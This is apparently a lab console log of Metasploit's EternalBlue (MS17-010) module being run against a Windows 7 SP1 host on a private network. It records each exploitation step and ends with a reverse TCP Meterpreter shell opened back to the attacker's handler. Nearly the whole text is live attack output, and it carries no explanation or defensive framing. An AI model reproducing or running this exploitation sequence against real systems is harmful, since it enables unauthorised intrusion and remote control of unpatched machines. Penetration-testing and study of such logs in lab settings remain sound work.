 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.233.110:6666
[*] 192.168.233.134:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.233.134:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.233.134:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.233.134:445 - The target is vulnerable.
[*] 192.168.233.134:445 - Connecting to target for exploitation.
[+] 192.168.233.134:445 - Connection established for exploitation.
[+] 192.168.233.134:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.233.134:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.233.134:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.233.134:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.233.134:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.233.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.233.134:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.233.134:445 - Sending all but last fragment of exploit packet
[*] 192.168.233.134:445 - Starting non-paged pool grooming
[+] 192.168.233.134:445 - Sending SMBv2 buffers
[+] 192.168.233.134:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.233.134:445 - Sending final SMBv2 buffers.
[*] 192.168.233.134:445 - Sending last fragment of exploit packet!
[*] 192.168.233.134:445 - Receiving response from exploit packet
[+] 192.168.233.134:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.233.134:445 - Sending egg to corrupted connection.
[*] 192.168.233.134:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.233.134
[*] Meterpreter session 1 opened (192.168.233.110:6666 → 192.168.233.134:49205) at 2024-05-21 11:55:00 +0800
[+] 192.168.233.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.233.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.233.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > ifconfig